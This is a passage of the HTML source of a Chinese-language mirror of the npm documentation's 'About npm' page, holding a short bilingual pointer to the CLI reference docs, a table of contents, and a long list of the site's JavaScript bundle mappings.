0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></h2>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥CLI reference documentation</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">虽然本用户文档中涵盖了相关的 CLI 命令，但 CLI 包括命令行帮助，它自己的 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="/cli-documentation">文档部分和即时帮助(手册页)</a>。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥While relevant CLI commands are covered throughout this user documentation, the CLI includes command line help, its own <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="/cli-documentation">documentation section, and instant help (man pages)</a>.</p><div class="Box-sc-g0xbh4-0 NPOZP"><div>npm v11.7 中文网 - 粤ICP备13048890号<div><a href="https://nodejs.cn/#npm" target="_blank" style="color:#000">Nodejs.cn 旗下网站</a></div></div></div></main><div class="Box-sc-g0xbh4-0 csvieL"><h2 class="Box-sc-g0xbh4-0 iWGoro prc-Heading-Heading-6CmGO" id="toc-heading">目录</h2><div class="Box-sc-g0xbh4-0 jJTCgy"><nav aria-labelledby="toc-heading" class="Box-sc-g0xbh4-0 bWvCZV"><ul class="prc-ActionList-ActionList-X4RiC" data-dividers="false" data-variant="inset"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R1rajb:" data-size="medium" style="--subitem-depth:0" href="#使用-npm-去---" aria-label="使用 npm 去 . . ., 1 of 4"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1rajb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用 npm 去 . . .</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R2rajb:" data-size="medium" style="--subitem-depth:0" href="#新手入门" aria-label="新手入门, 2 of 4"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2rajb:--label" class="prc-ActionList-ItemLabel-TmBhn">新手入门</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R3rajb:" data-size="medium" style="--subitem-depth:0" href="#共享包和与他人协作" aria-label="共享包和与他人协作, 3 of 4"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3rajb:--label" class="prc-ActionList-ItemLabel-TmBhn">共享包和与他人协作</span></span></a></li><li data-has-subitem="true" data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":R4rajb:--label :R4rajb:--trailing-visual " id=":R4rajb:" aria-expanded="false" aria-controls=":R4rajbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R4rajb:--label" class="prc-ActionList-ItemLabel-TmBhn">了解更多</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R4rajb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R4rajbH1:" aria-labelledby=":R4rajb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R7srajb:" data-size="medium" style="--subitem-depth:1" href="#cli-参考文档" aria-label="CLI 参考文档, 1 of 1"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7srajb:--label" class="prc-ActionList-ItemLabel-TmBhn">CLI 参考文档</span></span></a></li></ul></li></ul></nav></div></div></div></div></div><script src="https://nodejs.cn/_static/js/common.js?t=251101" defer=""></script><script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9051381468277443" async="" crossorigin="anonymous"></script><script src="https://sdk.51.la/js-sdk-pro.min.js" async="" crossorigin="anonymous"></script></div></div><div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true"></div></div><script id="gatsby-script-loader">/*<![CDATA[*/window.pagePath="/about-npm";/*]]>*/</script><!-- slice-start id="_gatsby-scripts-1" -->
          <script
            id="gatsby-chunk-mapping"
          >
            window.___chunkMapping="{\"app\":[\"/app-745654edf8a75e4b8ac7.js\"],\"component---src-head-js-content-file-path-content-404-mdx\":[\"/component---src-head-js-content-file-path-content-404-mdx-393a2e52a36d67b9de77.js\"],\"component---src-head-js-content-file-path-content-about-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-about-npm-index-mdx-48d7f372e0157b755675.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-index-mdx-b3718f55cc8aaf768497.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-access-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-access-mdx-75d5239c8fe36b806686.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-adduser-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-adduser-mdx-e5d9191e083f9a79e003.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-audit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-audit-mdx-802395204b040bb271cd.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-bugs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-bugs-mdx-d4629d31806b63845a2d.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-cache-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-cache-mdx-b48a5e80086e667a1383.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ci-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ci-mdx-dc851218ca4f82050515.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-completion-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-completion-mdx-bebf45050cf850f44040.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-config-mdx-b5fc4a40868b5fe3f748.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dedupe-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dedupe-mdx-fee70b760dd4e7814d2a.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-deprecate-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-deprecate-mdx-38a5635058b69736bb50.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-diff-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-diff-mdx-3e341bd76d2679e274c5.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dist-tag-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dist-tag-mdx-60a694820f0f32d53c2c.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-docs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-docs-mdx-f12009bf015789080bc6.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-doctor-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-doctor-mdx-9baaddbef19ef67209da.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-edit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-edit-mdx-35d3aca5f3d3f8d6b980.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-exec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-exec-mdx-0119b8f33ad0e7431e7e.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explain-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explain-mdx-cbda5e3edac737d4ec6e.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explore-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explore-mdx-f6e6a629a5ee68156249.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-find-dupes-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-find-dupes-mdx-55443510ea284180da25.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-fund-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-fund-mdx-994d6e90832b144ca21c.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-mdx-d138967773c2ff2252b9.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-search-mdx-85993ad1cf5044002c2b.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-hook-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-hook-mdx-776a657a9c999e470a00.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-init-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-init-mdx-2ba205007c1ceb373eda.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-ci-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-ci-test-mdx-51f90bf88d6f4d6b073e.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-mdx-54fba8a4a3a286174c87.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-test-mdx-6ed9eaceb95230a0d3f7.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-link-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-link-mdx-8c460890beea2e3fb1e7.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-login-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-login-mdx-d1c1daf1765ad5681d69.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-logout-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-logout-mdx-060fa6510266e65cb916.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ls-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ls-mdx-b91b3a2157454846b078.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-mdx-3c2048c4f7765434d221.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-org-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-org-mdx-667a49fab52eb720ab83.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-outdated-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-outdated-mdx-c229ee105aa043d780ee.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-owner-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-owner-mdx-c0e285a8e231beabf0ad.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pack-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pack-mdx-b078f9b1fad0cba394c2.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ping-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ping-mdx-c5e1e07208652bdc4cc8.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pkg-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pkg-mdx-10753a5db8083b97425f.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prefix-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prefix-mdx-4e8dd97b444e3fd1ee83.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-profile-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-profile-mdx-e3da62b9622d7d7af1d6.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prune-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prune-mdx-f446dd66d1a3de3f62b3.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-publish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-publish-mdx-9f0d17cf3e0d24781305.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-query-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-query-mdx-2c7abfaae1fcbf2bef72.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-rebuild-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-rebuild-mdx-861655ce156a63764cbe.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-repo-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-repo-mdx-79dbf8f793c5d9afdc7b.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-restart-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-restart-mdx-444e2bf4ea19101b5606.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-root-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-root-mdx-d63cc8e8946b1468ba4e.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-run-script-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-run-script-mdx-f51aadf760cf50ba8ed3.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-sbom-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-sbom-mdx-2ea531f50df712d3d8a3.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-search-mdx-78d2752ad9413e1049b1.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-shrinkwrap-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-shrinkwrap-mdx-fa843618e9d0a6ba267c.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-star-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-star-mdx-467d2a19c6ecc07db0c7.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stars-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stars-mdx-9be6f819e0604d32a2d1.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-start-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-start-mdx-f68dd90e723080f7e451.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stop-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stop-mdx-cc3244e31b5652ca7ca6.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-team-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-team-mdx-c2b90f640fdcf5f98cda.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-test-mdx-6fafecfe18406ffe776d.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-token-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-token-mdx-8ee2f7a557c845bb52f7.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-uninstall-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-uninstall-mdx-b95732b90d038c3a3164.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unpublish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unpublish-mdx-33c8adf8342ebd501a6c.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unstar-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unstar-mdx-fc72d99872ab53f1c72e.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-update-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-update-mdx-50e3256f37a07b213113.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-version-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-version-mdx-82a9338f6bd1c3a108bb.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-view-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-view-mdx-1b72f663e95a73f8a727.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-whoami-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npm-whoami-mdx-930086f09297f46487f3.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-commands-npx-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-commands-npx-mdx-16aeb0c6b2586d2495dd.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-folders-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-folders-mdx-5307aeb0c128b7cedf2d.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-index-mdx-a1a76ecc126e9b632fc2.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-install-mdx-c3c13c5d688df15ba16a.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npm-shrinkwrap-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npm-shrinkwrap-json-mdx-7e0627edf4ad0ee74958.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npmrc-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npmrc-mdx-b60216bceb084cb8c161.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-json-mdx-c59d3696800fcfe2eea1.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-lock-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-lock-json-mdx-3af8cea6bd587498b00c.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-index-mdx-d58b5747d05098ca3dee.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-changelog-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-changelog-mdx-0fe29b44c464c0756004.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-config-mdx-c040c11747d91ab0b79e.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-dependency-selectors-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-dependency-selectors-mdx-d29d8a062ce00f711bba.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-developers-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-developers-mdx-8eb8e20a86298a21769d.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-index-mdx-1f020e42bf64ce5f9860.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-logging-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-logging-mdx-3615fc7dbb3f42d735b3.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-orgs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-orgs-mdx-07ab837590c78e0b619b.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-package-spec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-package-spec-mdx-9149188608d51c41a937.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-registry-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-registry-mdx-446fcc93dae55296aef1.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-removal-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-removal-mdx-cd4521af320df23edb88.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-scope-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-scope-mdx-70357355839b33b6f762.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-scripts-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-scripts-mdx-dcb469e157eaeba4e5f8.js\"],\"component---src-head-js-content-file-path-content-cli-v-10-using-npm-workspaces-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-10-using-npm-workspaces-mdx-111d9315fdee4b19261c.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-index-mdx-93905fad30a47659988b.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-access-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-access-mdx-306e941f8668867147f7.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-adduser-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-adduser-mdx-2aa9c970c9cb2043af15.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-audit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-audit-mdx-8376a5fb0d7261a2cf9e.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-bugs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-bugs-mdx-ea79016096e413ec97ff.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-cache-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-cache-mdx-3734becd79ea6b99894b.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ci-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ci-mdx-f65734b9ed0d44b87b76.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-completion-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-completion-mdx-a763b9a921d7929b38ed.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-config-mdx-5c3238780483919fd1b8.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dedupe-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dedupe-mdx-d79eb97ea1a33e481ab8.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-deprecate-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-deprecate-mdx-c29acf71badfa607d25f.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-diff-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-diff-mdx-24e9fcd765361abe482c.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dist-tag-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dist-tag-mdx-c69617cfaac646a06549.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-docs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-docs-mdx-445850fe041c414e1696.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-doctor-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-doctor-mdx-77942d882ab45306c848.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-edit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-edit-mdx-c82c29979c04428d6f9a.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-exec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-exec-mdx-d6785547d968f2710414.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explain-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explain-mdx-a38c6b1253fa82934630.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explore-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explore-mdx-52e2e81740ccbf1d0465.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-find-dupes-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-find-dupes-mdx-dea7b7480fb3007dea6a.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-fund-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-fund-mdx-6ac15c2d4d284f664733.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-mdx-bfcb3afa40883edade94.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-search-mdx-0ddf4cb0ef56cb9429d1.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-init-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-init-mdx-3938ed55711bcf95e5b3.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-ci-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-ci-test-mdx-59cd6c9d1c6a3b0c5745.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-mdx-e2282551dff66aed2ccf.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-test-mdx-db21f7ebd927a8a97151.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-link-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-link-mdx-8e8951deb58d2d02dfab.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-login-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-login-mdx-559d1252d47c342cfce0.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-logout-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-logout-mdx-567bd6b400a8abddc976.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ls-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ls-mdx-568c29a03ea7bed599b3.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-mdx-630fc4357c0851c8d37d.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-org-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-org-mdx-271fdcfe3dad015bb8c2.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-outdated-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-outdated-mdx-295317ad168712c64549.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-owner-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-owner-mdx-53608de08619b38f8c80.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pack-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pack-mdx-34